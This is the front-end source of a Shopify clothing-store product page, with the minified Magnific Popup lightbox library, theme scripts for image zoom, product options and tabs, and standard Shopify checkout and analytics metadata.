Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});</script>





<script type="text/javascript">
    locales={
        recently_added_items:"Recently added item(s)",
        no_items_in_cart:"You have no items in your shopping cart.",
        remove:"Remove",
        edit:"Edit",
        qty:"Quantity",
        apply:"Apply",
        added:"Added",
        add_to_cart:"Add to Cart",
        adding:"Adding...",
        text_item_c:"Item",
        text_items_c:"Items"
    }
</script>




    <script>
        function getActiveIndex(){
            var current = 0;
            if($('.product-previews-carousel a.active').length){
                current = $('.product-previews-carousel a.active').index();
            }
            return current;
        }
        // create image gallery
        var galleryObj = [];
        function createImageGallery() {
            $('.product-previews-carousel img').each(function() {
                var src = $(this).parent('a').data('zoom-image'),
                        type = 'image'; // it's always an image
                image = {};
                image ["src"] = src;
                image ["type"] = type;
                galleryObj.push(image);
            });
        }

        $(function(){
            if($('.zoom-link').length) {
                $('.zoom-link').on('click', function(e){
                    if($(this).is('.disable-gallery')){
                        var msrc = $('.main-image img').attr('data-zoom-image');
                        $.magnificPopup.open({
                            items: {
                                src: msrc
                            },
                            type: 'image'
                        });
                    }
                    else {
                        getActiveIndex();
                        $.magnificPopup.open({
                            items: galleryObj,
                            gallery: {
                                enabled: true,
                            }
                        }, getActiveIndex());
                    }
                    e.preventDefault();
                });
            }
            createImageGallery();
        })
    </script>






    <script>
        // product page form

        function productOptions(option) {
            var $option = $(option),
                    $optionlist = $('ul', $option),
                    $optionbtn = $('a', $optionlist),
                    $optionselect = $('select',$option);
            $optionlist.find("a[data-value='"+$optionselect.val()+"']").parent().addClass('active');
            $optionbtn.on('click', function(e){
                $this = $(this);
                if($this.data('image') && !$this.parent().hasClass('absent-option')){
                    var $image = $('.main-image img');
                    imgSrc = $this.data('image');
                    var newImg = document.createElement("img");
                    newImg.src = imgSrc;
                    newImg.onload = function () {
                        $image.attr('src', imgSrc);
                        $image.attr('data-zoom-image', imgSrc);
                        $('.main-image > .zoom').data('ezPlus').destroy();
                        $('.main-image > .zoom').initProductZoom();
                        $('.zoom-link').addClass('disable-gallery');
                    }
                }

                /*if (!$this.parent('li').is('.active')){
                 $optionselect.val($this.attr('data-value'));
                 $this.closest('ul').find('li').removeClass('active');
                 $this.parent('li').addClass('active');
                 }*/
                e.preventDefault();
            });
        }


        // tabs
        function productTab(tab) {
            var $tabs = $(tab),
                    setCurrent = false;
            $tabs.tabCollapse();
            $('a', $tabs).each(function() {
                $this = $(this);
                if ($this.parent('li').is('.active')){
                    var  curTab = $this.attr("href");
                    $(curTab).addClass('active');
                    setCurrent = true;
                }
            })
            if(!setCurrent) $('li:first-child a', $tabs).tab('show');
            $('a', $tabs).on('click', function (e) {
                var $this = $(this);
                if ($this.parent('.panel-title').length){
                    var href = $this.attr('href'),
                            posTab = $this.offset().top - $(window).scrollTop();
                    setTimeout(function() {
                        $('html, body').animate({
                            scrollTop: $this.offset().top - posTab
                        }, 0);
                    }, 0);
                    e.preventDefault();
                }
            });
        }

        // product-creative carousel
        $.fn.initCreativeZoom = function() {
            var $this = this;
            $this.ezPlus({
                zoomType: 'inner',
                cursor: 'crosshair',
                zIndex: 2,
                zoomContainerAppendTo: '.product-slider-wrapper',
                borderSize: 0,
                zoomWindowFadeIn: 500,
                zoomWindowFadeOut: 0
            })
        }

        /*$(window).resize(debouncer(function(e) {
         if ($(".product-creative-slider").length) {
         // start resize events
         $('.product-slider-wrapper .zoomContainer').remove();
         initCreativeZoom();
         // end resize events
         }
         }));*/





        $(function(){
            productOptions('.product-size');
            productOptions('.product-color');
            productTab('.product-tab');
            prevnextNav('.product-nav');
            //magnific popup for gallery
            if($('.zoomimage').length) {
                $('.zoomimage').magnificPopup({
                    type:'image',
                    gallery:{
                        enabled:true
                    }
                });
            }
            //magnific popup for video
            if ($('.video-link').length) {
                $('.video-link').magnificPopup({
                    type: 'iframe',
                    mainClass: 'mfp-fade',
                    removalDelay: 160,
                    preloader: false,
                    fixedContentPos: false
                });
            }

            if ($(".product-creative-slider").length) {

                var $this = $(".product-creative-slider"),
                        arrowsplace = $this;

                $this.on('init', function(event, slick){
                    $('.product-creative-slider .inner-zoom').initCreativeZoom();
                });

                $('body').on('click', '.product-creative-slider-control button', function(e){
                    if(!$(e.target).hasClass('.slick-disabled')){
                        $('.product-slider-wrapper .zoomContainer').remove();
                        setTimeout(function() {
                            $('.product-creative-slider .inner-zoom').initCreativeZoom();
                        }, 500);
                    }
                });

                if ($this.parent().find('.product-creative-slider-control').length) {
                    arrowsplace = $this.parent().find('.product-creative-slider-control');
                }

                $this.slick({
                    rows: 1,
                    appendArrows: arrowsplace,
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    speed: 500,
                    infinite: false, //not change if ez-plus is used
                    swipe: false,
                    responsive: [{
                        breakpoint: 481,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }]
                });
            }

            
            if ($(".main-image").length) {
                var $mainImage = $('.main-image');
                $mainImage.imagesLoaded(function() {
                    $('.zoom', $mainImage).initProductZoom();
                    $mainImage.css({'height': $mainImage.height()})
                });
            }
            

            // loading buttom
            $('.btn-loading').on('click', function() {
                var $this = $(this);
                $this.button('loading');
                setTimeout(function() {
                    $this.button('reset');
                }, 10000);
            });
            // product previews carousel
            /*if ($(".product-previews-carousel").length) {
             var $this = $(".product-previews-carousel");
             $('.product-previews-carousel').slick({
             slidesToShow: 3,
             slidesToScroll: 1,
             dots: false,
             focusOnSelect: true,
             infinite: false
             });
             $(".product-previews-carousel").on('click', '.slick-slide', function() {
             $('.zoom-link').removeClass('disable-gallery');
             })
             }*/

        })



    </script>


   
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/20916433/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ffb1b0c127e793791edfe65f2c8887dd">
<meta id="in-context-paypal-metadata" data-shop-id="20916433" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://kashmirdesigns.com/products/hebe-paisley-cashmere-jacket-dinner-all-over-red-evening-dress-coat-hand-embroidered-kashmir-copy.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" type="text/javaѕcript" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=20916433" type="text/javaѕcript" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":20916433,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/20916433","merchantName":"Kashmir Designs","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Kashmir Designs","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ffb1b0c127e793791edfe65f2c8887dd","betas":["rich-media-storefront-analytics"],"domain":"kashmirdesigns.com","predictiveSearch":true,"shopId":20916433,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kashmir-designs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Seiko-shopify-v2.3 | optimized (Ah)","id":120150949961,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kashmirdesigns.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" data-src="//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
